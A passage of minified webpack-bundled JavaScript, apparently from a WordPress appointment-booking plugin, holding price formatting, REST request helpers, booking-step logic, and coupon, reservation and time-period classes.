i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}t.exports=function(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t},t.exports.__esModule=!0,t.exports.default=t.exports},11:function(t,e,n){"use strict";n.d(e,"d",(function(){return r})),n.d(e,"f",(function(){return a})),n.d(e,"e",(function(){return o})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return u})),n.d(e,"c",(function(){return c}));var i=n(8);function r(t){var e,n,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:",",o="";return t<0&&(o="-",t*=-1),(n=(e=parseInt(t=(+t||0).toFixed(i))+"").length)>3?n%=3:n=0,o+(n?e.substr(0,n)+a:"")+e.substr(n).replace(/(\d{3})(?=\d)/g,"$1"+a)+(i?r+Math.abs(t-e).toFixed(i).replace(/-/,0).slice(2):"")}function a(t){return 0===t.indexOf("mpa_")?t.substring(4):0===t.indexOf("_mpa_")?t.substring(5):t}function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;null==e&&(e=Object(i.b)().settings().getDecimalSeparator());var n=new RegExp("\\"+e+"0+$");return t=t.replace(n,"")}function s(t){return!!t}function u(t){var e=parseInt(t);return isNaN(e)?t<<0:e}function c(t,e,n){return Math.max(e,Math.min(t,n))}},12:function(t,e,n){"use strict";n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return a}));function i(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"GET";return new Promise((function(i,r){wp.apiRequest({path:"/motopress/appointment/v1"+t,type:n,data:e}).done((function(t){return i(t)})).fail((function(t,e){var n="parsererror";"parsererror"==(n=t.responseJSON&&t.responseJSON.message?t.responseJSON.message:"Status: ".concat(e))&&(n="REST request failed. Maybe PHP error on the server side. Check PHP logs."),r(new Error(n))}))}))}function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(t,e,"GET")}function a(t,e){return i(t,e,"POST")}},14:function(t,e,n){"use strict";n.d(e,"a",(function(){return p})),n.d(e,"c",(function(){return f})),n.d(e,"b",(function(){return d})),n.d(e,"g",(function(){return y})),n.d(e,"e",(function(){return m})),n.d(e,"d",(function(){return v})),n.d(e,"f",(function(){return g})),n.d(e,"h",(function(){return b})),n.d(e,"i",(function(){return k})),n.d(e,"j",(function(){return _})),n.d(e,"k",(function(){return P}));var i=n(18),r=n(9),a=n(11),o=n(8),s=n(23);function u(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var l=wp&&wp.i18n?wp.i18n.__:function(t){return t};function h(t){var e="";for(var n in t)e+=" "+n+'="'+t[n]+'"';return e}function p(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"<button"+h(e=jQuery.extend({},{type:"button",class:"button"},e))+">"+t+"</button>"}function f(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n="dashicons dashicons-".concat(t," ").concat(e);return'<span class="'+n.trimRight()+'"></span>'}function d(t,e){var n,a,u,c,l={service_id:".mpa-service-id",service_name:".mpa-service-name",service_thumbnail:".mpa-service-thumbnail",employee_id:".mpa-employee-id",employee_name:".mpa-employee-name",location_id:".mpa-location-id",location_name:".mpa-location-name",reservation_date:".mpa-reservation-date",reservation_save_date:".mpa-reservation-save-date",reservation_time:".mpa-reservation-time",reservation_period:".mpa-reservation-period",reservation_save_period:".mpa-reservation-save-period",reservation_capacity:".mpa-reservation-capacity",reservation_clients:".mpa-reservation-clients",reservation_clients_count:".mpa-reservation-clients-count",reservation_price:".mpa-reservation-price"},p=e.clone();for(var f in p.attr("data-id",t.getItemId()),l){var d=l[f],y=p.find(d).first(),m="{"+f+"}";if((y.length>0?y.html():"").includes(m)){var v="";switch(f){case"service_id":v=t.service.id;break;case"service_name":v=t.service.name;break;case"service_thumbnail":n=t.service.thumbnail,a=void 0,u=void 0,c=void 0,void 0,a=Object(o.b)().settings().getThumbnailSize(),u=a.width,c=a.height,v="<img"+h({width:u,height:c,src:n,class:"attachment-thumbnail size-thumbnail"})+">";break;case"employee_id":v=t.employee.id;break;case"employee_name":v=t.employee.name;break;case"location_id":v=t.location.id;break;case"location_name":v=t.location.name;break;case"reservation_date":v=Object(r.a)(t.date);break;case"reservation_save_date":v=Object(r.a)(t.date,"internal");break;case"reservation_time":v=Object(s.b)(t.time.startTime);break;case"reservation_period":v=t.time.toString();break;case"reservation_save_period":v=t.time.toString("internal");break;case"reservation_capacity":var g=t.service.getCapacityRange(t.employee.id);v=_(Object(i.a)(g,g),t.capacity);break;case"reservation_clients":var k=t.service.getCapacityRange(t.employee.id);v=P(Object(i.a)(k,k),t.capacity);break;case"reservation_clients_count":v=t.capacity;break;case"reservation_price":var w=t.employee.id;v=b(t.service.getPrice(w,t.capacity))}y.html(y.html().replace(m,v)),"reservation_capacity"===f&&1===t.service.getCapacityRange().length&&y.addClass("no-options")}}return p.find('[name*="{item_id}"]').each((function(e,n){n.name=n.name.replace("{item_id}",t.getItemId())})),p}function y(t){var e="";e+='<table class="mpa-order widefat">',e+="<tbody>";var n,i=u(t.products);try{for(i.s();!(n=i.n()).done;){var r=n.value;e+='<tr class="mpa-order-service">',e+='<td class="column-service">'+r.name+"</td>",e+='<td class="column-price">'+k(r.price)+"</td>",e+="</tr>"}}catch(t){i.e(t)}finally{i.f()}return e+='<tr class="mpa-order-subtotal">',e+='<th class="column-subtotal">'+l("Subtotal","motopress-appointment")+"</th>",e+='<th class="column-price">'+k(t.subtotal)+"</th>",e+="</tr>",e+="</tbody>",e+="<tfoot>",t.coupon&&(e+='<tr class="mpa-order-coupon">',e+='<th class="column-coupon">',e+=l("Coupon: %s","motopress-appointment").replace("%s",t.coupon.code),e+="</th>",e+='<td class="column-price">',e+=k(-t.coupon.amount),e+=" ",e+='<a href="#" class="mpa-remove-coupon">'+l("Remove","motopress-appointment")+"</a>",e+="</td>",e+="</tr>"),e+='<tr class="mpa-order-total">',e+='<th class="column-total">'+l("Total","motopress-appointment")+"</th>",e+='<th class="column-price">'+k(t.total)+"</th>",e+="</tr>",e+="</tfoot>",e+="</table>"}function m(t){var e=parseFloat(t.total)-parseFloat(t.deposit),n="";return e>0&&(n+='<table class="widefat">',n+="<tbody>",n+='<tr class="mpa-deposit-title">',n+='<td class="column-title" colspan="2">',n+=l("Deposit","motopress-appointment"),n+="</td>",n+="</tr>",n+='<tr class="mpa-deposit-now">',n+='<th class="column-title">',n+=l("Paying now","motopress-appointment"),n+="</th>",n+='<th class="column-price">',n+=k(t.deposit),n+="</th>",n+="</tr>",n+='<tr class="mpa-deposit-left">',n+='<th class="column-title">',n+=l("Left to pay","motopress-appointment"),n+="</th>",n+='<th class="column-price">',n+=k(e),n+="</th>",n+="</tr>",n+="</tbody>",n+="</table>"),n}function v(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"public",i="short"==n?"public":n,a=Object(r.a)(t,i),o=Object(r.a)(e,i);return"short"==n&&a==o?a:a+" - "+o}function g(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n="wp-admin/post.php?post=".concat(t,"&action=edit");return'<a href="'+n+'" title="'+e+'">'+e+"</a>"}function b(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=Object(o.b)().settings();e=jQuery.extend({currency_symbol:n.getCurrencySymbol(),currency_position:n.getCurrencyPosition(),decimal_separator:n.getDecimalSeparator(),thousand_separator:n.getThousandSeparator(),decimals:n.getDecimalsCount(),literal_free:!0,trim_zeros:!0},e);var i=Object(a.d)(Math.abs(t),e.decimals,e.decimal_separator,e.thousand_separator),r="mpa-price";if(0==t&&(r+=" mpa-zero-price"),0==t&&e.literal_free)r+=" mpa-price-free",i=wp.i18n._x("Free","Zero price","motopress-appointment");else{e.trim_zeros&&(i=Object(a.e)(i));var s='<span class="mpa-currency">'+e.currency_symbol+"</span>";switch(e.currency_position){case"before":i=s+i;break;case"after":i+=s;break;case"before_with_space":i=s+"&nbsp;"+i;break;case"after_with_space":i=i+"&nbsp;"+s}t<0&&(i="-"+i)}var u='<span class="'+r+'">'+i+"</span>";return u}function k(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.literal_free=!1,b(t,e)}function _(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i="<select"+h(n)+">";return i+=P(t,e),i+="</select>"}function w(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i="",r=n?' selected="selected"':"";return i='<option value="'+t+'"'+r+">",i+=e,i+="</option>"}function P(t,e){var n="";for(var i in t)n+=w(i,t[i],i==e);return n}},15:function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return s})),n.d(e,"c",(function(){return u}));var i=n(19),r=n.n(i),a={};function o(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return"object"==r()(t)?Array.isArray(t)?t.length:Object.keys(t).length:e?0:1}function s(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return"object"==r()(t)?0==o(t):!!e||!t}function u(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=function(t,e){return e<(t=parseInt(t,10).toString(16)).length?t.slice(t.length-e):e>t.length?Array(e-t.length+1).join("0")+t:t};a.uniqid_seed||(a.uniqid_seed=Math.floor(123456789*Math.random())),a.uniqid_seed++;var i=t;return i+=n(parseInt((new Date).getTime()/1e3,10),8),i+=n(a.uniqid_seed,5),e&&(i+=(10*Math.random()).toFixed(8).toString()),i}},18:function(t,e,n){"use strict";n.d(e,"d",(function(){return a})),n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return s})),n.d(e,"c",(function(){return u}));var i=n(32),r=n.n(i);function a(t){return t.filter((function(t,e,n){return n.indexOf(t)===e}))}function o(t,e){return t.filter((function(t){return-1!=e.indexOf(t)}))}function s(t,e){for(var n=Math.min(t.length,e.length),i={},r=0;r<n;r++)i[t[r]]=e[r];return i}function u(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,i=n||1,a=Math.abs(Math.floor((e-t)/i))+1,o=r()(Array(a).keys()).map((function(e){return e*n+t}));return o}},19:function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},2:function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},t.exports.__esModule=!0,t.exports.default=t.exports},20:function(t,e,n){"use strict";n.d(e,"a",(function(){return s}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r()(this,t),this.id=e,this.setupProperties(),this.setupValues(n)}return o()(t,[{key:"setupProperties",value:function(){}},{key:"setupValues",value:function(t){for(var e in t)this[e]=t[e]}},{key:"getId",value:function(){return this.id}}]),t}()},21:function(t,e,n){"use strict";n.d(e,"a",(function(){return h}));var i=n(19),r=n.n(i),a=n(2),o=n.n(a),s=n(1),u=n.n(s),c=n(11),l=n(15),h=function(){function t(e,n){o()(this,t),this.$element=e,this.cart=n,this.setupProperties(),this.addListeners()}return u()(t,[{key:"setupProperties",value:function(){this.stepId=this.theId(),this.schema=this.propertiesSchema(),this.isActive=!1,this.isLoaded=!1,this.preventReact=!1,this.preventUpdate=!1,this.hideButtons=!1,this.readyPromise=null,this.$buttons=this.$element.find(".mpa-actions"),this.$buttonBack=this.$buttons.find(".mpa-button-back"),this.$buttonNext=this.$buttons.find(".mpa-button-next")}},{key:"theId",value:function(){return"abstract"}},{key:"getCartContext",value:function(){return"cart"}},{key:"propertiesSchema",value:function(){return{}}},{key:"addListeners",value:function(){this.$buttonBack.on("click",this.cancel.bind(this)),this.$buttonNext.on("click",this.submit.bind(this))}},{key:"load",value:function(){this.isLoaded?this.readyPromise=this.reload():(this.readyPromise=this.loadEntities(),this.isLoaded=!0)}},{key:"loadEntities",value:function(){return Promise.resolve(this)}},{key:"reload",value:function(){return Promise.resolve(this)}},{key:"reset",value:function(){}},{key:"ready",value:function(){return this.readyPromise}},{key:"isValidInput",value:function(){return!1}},{key:"setProperty",value:function(t,e){if(!this.preventUpdate){var n=this.validateProperty(t,e);if(n!==this[t]){var i=this.preventReact;this.preventReact=!0,this.updateProperty(t,n),i||(this.isActive&&this.react(),this.preventReact=!1)}}}},{key:"resetProperty",value:function(t){this.setProperty(t)}},{key:"validateProperty",value:function(t,e){var n=e;if(t in this.schema){var i=this.schema[t];if(null==e)n=i.default;else{switch(i.type){case"bool":n=Object(c.a)(e);break;case"integer":n=Object(c.b)(e)}if(!Object(l.b)(n)&&null!=i.options)i.options.indexOf(n)>=0||(n=this[t])}}else null==e&&(n=null);return n}},{key:"updateProperty",value:function(t,e){var n=this[t];this[t]=e,this.afterUpdate(t,e,n)}},{key:"afterUpdate",value:function(t,e,n){}},{key:"react",value:function(){var t=this.isValidInput();this.$buttonNext.prop("disabled",!t),this.hideButtons&&this.$buttons.toggleClass("mpa-hide",!t)}},{key:"show",value:function(){var t=this;this.enable(),this.react(),this.$element.removeClass("mpa-hide"),this.readyPromise.finally((function(){return t.showReady()}))}},{key:"showReady",value:function(){this.$element.addClass("mpa-loaded"),this.hideButtons||this.$buttons.removeClass("mpa-hide")}},{key:"hide",value:function(){this.disable(),this.$element.addClass("mpa-hide")}},{key:"enable",value:function(){this.isActive=!0,this.$buttonBack.prop("disabled",!1),this.$buttonNext.prop("disabled",!1)}},{key:"disable",value:function(){this.isActive=!1,this.$buttonBack.prop("disabled",!0),this.$buttonNext.prop("disabled",!0)}},{key:"cancel",value:function(t){void 0!==t&&t.stopPropagation(),this.isActive&&(this.disable(),this.triggerBack())}},{key:"submit",value:function(t){if(void 0!==t&&t.stopPropagation(),this.isActive&&this.isValidInput()){this.disable();var e=this.maybeSubmit();null==e?this.triggerNext():"object"!==r()(e)?e?this.triggerNext():this.cancelSubmission():e.then(this.triggerNext.bind(this),this.cancelSubmission.bind(this))}}},{key:"maybeSubmit",value:function(){}},{key:"cancelSubmission",value:function(){this.enable(),this.react()}},{key:"triggerBack",value:function(){this.$element.trigger("mpa_booking_step_back",{step:this.stepId})}},{key:"triggerNext",value:function(){this.$element.trigger("mpa_booking_step_next",{step:this.stepId})}}]),t}()},22:function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(23),u=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;r()(this,t),this.setupProperties(),null==n?this.parsePeriod(e):(this.setStartTime(e),this.setEndTime(n))}return o()(t,[{key:"setupProperties",value:function(){this.startTime=null,this.endTime=null}},{key:"parsePeriod",value:function(t){var e=t.split(" - ");this.setStartTime(e[0]),this.setEndTime(e[1])}},{key:"setStartTime",value:function(t){this.startTime=this.convertToTime(t)}},{key:"setEndTime",value:function(t){this.endTime=this.convertToTime(t)}},{key:"convertToTime",value:function(t){return"string"==typeof t?Object(s.c)(t):new Date(t)}},{key:"setDate",value:function(t){this.startTime.setFullYear(t.getFullYear()),this.startTime.setMonth(t.getMonth(),t.getDate()),this.endTime.setFullYear(t.getFullYear()),this.endTime.setMonth(t.getMonth(),t.getDate())}},{key:"intersectsWith",value:function(t){return this.startTime<t.endTime&&this.endTime>t.startTime}},{key:"isSubperiodOf",value:function(t){return this.startTime>=t.startTime&&this.endTime<=t.endTime}},{key:"mergePeriod",value:function(t){this.startTime.setTime(Math.min(this.startTime.getTime(),t.startTime.getTime())),this.endTime.setTime(Math.max(this.endTime.getTime(),t.endTime.getTime()))}},{key:"diffPeriod",value:function(t){this.startTime<t.startTime?this.endTime.setTime(Math.min(t.startTime.getTime(),this.endTime.getTime())):this.startTime.setTime(Math.max(t.endTime.getTime(),this.startTime.getTime()))}},{key:"splitByPeriod",value:function(e){var n=[];return e.startTime.getTime()-this.startTime.getTime()>0&&n.push(new t(this.startTime,e.startTime)),this.endTime.getTime()-e.endTime.getTime()>0&&n.push(new t(e.endTime,this.endTime)),n}},{key:"isEmpty",value:function(){return this.endTime.getTime()-this.startTime.getTime()<=0}},{key:"toString",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"public",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:" - ";"internal"==t&&(e=" - ");var n="short"==t?"public":t,i=Object(s.b)(this.startTime,n),r=Object(s.b)(this.endTime,n);return"short"==t&&i==r?i:i+e+r}}]),t}()},23:function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return s})),n.d(e,"c",(function(){return u})),n.d(e,"d",(function(){return l}));n(22),n(18);var i=n(9),r=(n(15),n(8)),a=n(12);function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"public";t%=1440;var n=parseInt(t/60);t%=60;var r=Object(i.c)();return r.setHours(n,t),s(r,e)}function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"public";return"internal"==e?Object(i.a)(t,"H:i"):"public"==e?Object(i.a)(t,c()):Object(i.a)(t,e)}function u(t){var e=t.split(":"),n=parseInt(e[0]),r=parseInt(e[1]),a=Object(i.c)();return a.setHours(n,r),a}function c(){return Object(r.b)().settings().getTimeFormat()}function l(t,e,n,r){var o={service_id:t,employees:r.employees?r.employees.join(","):"",locations:r.locations?r.locations.join(","):"",from_date:Object(i.a)(e,"internal"),to_date:Object(i.a)(n,"internal"),format:"full",exclude:r.exclude?r.exclude:[],since_today:!("since_today"in r)||r.since_today};return Object(a.a)("/calendar/time",o).catch((function(t){return console.error("Failed to make time slots in mpa_time_slots().",t.message)||{}}))}},25:function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},26:function(t,e,n){"use strict";n.d(e,"a",(function(){return U}));var i=n(2),r=n.n(i),a=n(1),o=n.n(a),s=n(4),u=n.n(s),c=n(5),l=n.n(c),h=n(0),p=n.n(h),f=n(6),d=n.n(f),y=n(20),m=n(9);function v(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var g=function(t){u()(n,t);var e=v(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){d()(p()(n.prototype),"setupProperties",this).call(this),this.status="new",this.code="",this.description="",this.type="fixed",this.amount=0,this.expirationDate=null,this.serviceIds=[],this.minDate=null,this.maxDate=null,this.usageLimit=0,this.usageCount=0}},{key:"setupValues",value:function(t){for(var e=0,i=["expirationDate","minDate","maxDate"];e<i.length;e++){var r=i[e],a=t[r];null!=a&&""!==a&&(this[r]=Object(m.b)(a)),delete t[r]}d()(p()(n.prototype),"setupValues",this).call(this,t)}},{key:"getCode",value:function(){return this.code}},{key:"isApplicableForCart",value:function(t){var e=this,n=!1;return t.items.forEach((function(t){if(e.isApplicableForCartItem(t))return n=!0,!1})),n}},{key:"isApplicableForCartItem",value:function(t){return!!t.isSet()&&(!(this.serviceIds.length>0&&-1==this.serviceIds.indexOf(t.service.id))&&(!(null!=this.minDate&&t.date<this.minDate)&&!(null!=this.maxDate&&t.date>this.maxDate)))}},{key:"calcDiscountAmount",value:function(t){var e=this.calcDiscountForCart(t);return Math.min(e,t.getSubtotalPrice())}},{key:"calcDiscountForCart",value:function(t){var e=this,n=0;return t.items.forEach((function(t){n+=e.calcDiscountForCartItem(t)})),n}},{key:"calcDiscountForCartItem",value:function(t){var e=0;if(this.isApplicableForCartItem(t)){var n=t.getPrice();switch(this.type){case"fixed":e=this.amount;break;case"percentage":e=n*this.amount/100}e=Math.min(e,n)}return e}}]),n}(y.a),b=n(11),k=n(12);function _(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return w(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return w(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function w(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}var P=function(){function t(e){r()(this,t),this.postType=e,this.entityType=Object(b.f)(e),this.savedEntities={}}return o()(t,[{key:"findById",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t?!n&&this.haveEntity(t)&&null!=this.getEntity(t)?Promise.resolve(this.getEntity(t)):this.requestEntity(t).then((function(n){var i=e.mapRestDataToEntity(n);return e.saveEntity(t,i),i}),(function(n){return e.saveEntity(t,null),null})):Promise.resolve(null)}},{key:"findAll",value:function(t){var e,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=[],a=[],o=_(t);try{for(o.s();!(e=o.n()).done;){var s=e.value;this.haveEntity(s)&&!i?a.push(this.getEntity(s)):r.push(s)}}catch(t){o.e(t)}finally{o.f()}return 0===r.length?Promise.resolve(a):this.requestEntities(r).then((function(t){var e,i=_(t);try{for(i.s();!(e=i.n()).done;){var r=e.value,o=n.mapRestDataToEntity(r);n.saveEntity(o.id,o),a.push(o)}}catch(t){i.e(t)}finally{i.f()}return a}),(function(t){return[]}))}},{key:"requestEntity",value:function(t){return Object(k.a)(this.getRoute(),{id:t})}},{key:"requestEntities",value:function(t){return Object(k.a)(this.getRoute(),{id:t})}},{key:"haveEntity",value:function(t){return t in this.savedEntities}},{key:"getEntity",value:function(t){return this.savedEntities[t]||null}},{key:"saveEntity",value:function(t,e){this.savedEntities[t]=e}},{key:"mapRestDataToEntity",value:function(t){return null}},{key:"getRoute",value:function(){return"/".concat(this.entityType,"s")}}]),t}();function S(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var $=function(t){u()(n,t);var e=S(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"findByCode",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return Object(k.a)(this.getRoute(),{code:t}).then((function(t){var n=e.mapRestDataToEntity(t);return e.saveEntity(n.getId(),n),n}),(function(t){if(n)return null;throw t}))}},{key:"mapRestDataToEntity",value:function(t){return new g(t.id,t)}}]),n}(P),x=n(22);function O(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var I=function(t){u()(n,t);var e=O(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){d()(p()(n.prototype),"setupProperties",this).call(this),this.serviceId=0,this.date=null,this.serviceTime=null,this.bufferTime=null}},{key:"setupValues",value:function(t){for(var e in t)"date"==e?this.setDate(t[e]):"serviceTime"==e?this.setServiceTime(t[e]):"bufferTime"==e?this.setBufferTime(t[e]):this[e]=t[e]}},{key:"setDate",value:function(t){this.date="string"==typeof t?Object(m.b)(t):t,null!=this.serviceTime&&this.serviceTime.setDate(this.date),null!=this.bufferTime&&this.bufferTime.setDate(this.date)}},{key:"setServiceTime",value:function(t){this.serviceTime="string"==typeof t?new x.a(t):t,null!=this.date&&this.serviceTime.setDate(this.date)}},{key:"setBufferTime",value:function(t){this.bufferTime="string"==typeof t?new x.a(t):t,null!=this.date&&this.bufferTime.setDate(this.date)}}]),n}(y.a);function T(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return C(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return C(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function C(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=new Array(e);n<e;n++)i[n]=t[n];return i}function A(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=p()(t);if(e){var r=p()(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return l()(this,n)}}var D=function(t){u()(n,t);var e=A(n);function n(){return r()(this,n),e.apply(this,arguments)}return o()(n,[{key:"findAllByService",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i={service_id:t};null!=n.from_date&&(i.from_date=Object(m.a)(n.from_date,"internal")),null!=n.to_date&&(i.to_date=Object(m.a)(n.to_date,"internal"));var r=Object(k.a)("/bookings/reservations",i).then((function(t){var n,i=[],r=T(t);try{for(r.s();!(n=r.n()).done;){var a=n.value,o=e.mapRestDataToEntity(a);e.saveEntity(o.id,o),i.push(o)}}catch(t){r.e(t)}finally{r.f()}return i})).catch((function(t){return console.error("No reservations found.",t.message),[]}));return r}},{key:"mapRestDataToEntity",value:function(t){return new I(t.id,t)}}]),n}(P),j=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;r()(this,t),this.setupProperties(),null==n?this.parsePeriod(e):(this.setStartDate(e),this.setEndDate(n))}return o()(t,[{key:"setupProperties",value:function(){this.startDate=null,this.endDate=null}},{key:"parsePeriod",value:function(t){var e=t.split(" - ");this.setStartDate(e[0]),this.setEndDate(e[1])}},{key:"setStartDate",value:function(t){this.startDate=this.convertToDate(t)}},{key:"setEndDate",value:function(t){this.endDate=this.convertToDate(t)}},{key:"convertToDate",value:function(t){return"string"==typeof t?Object(m.b)(t)||Object(m.c)():new Date(t)}},{key:"calcDays",value:function(){var t=this.endDate.getTime()-this.startDate.getTime();return Math.round(t/1e3/3600/24)}},{key:"inPeriod",value:function(t){return"string"==typeof t&&(t=Object(m.b)(t)),null!=t&&t>=this.startDate&&t<=this.endDate}},{key:"splitToDates",value:function(){for(var t={},e=new Date(this.startDate);e<=this.endDate;e.setDate(e.getDate()+1)){var n=Object(m.a)(e,"internal"),i=new Date(e);t[n]=i}return t}},{key:"toString",value:function(){return Object(m.a)(this.startDate,"internal")+" - "+Object(m.a)(this.endDate,"internal")}}]),t}();function M(t,e){var n="undefined"!=typeof 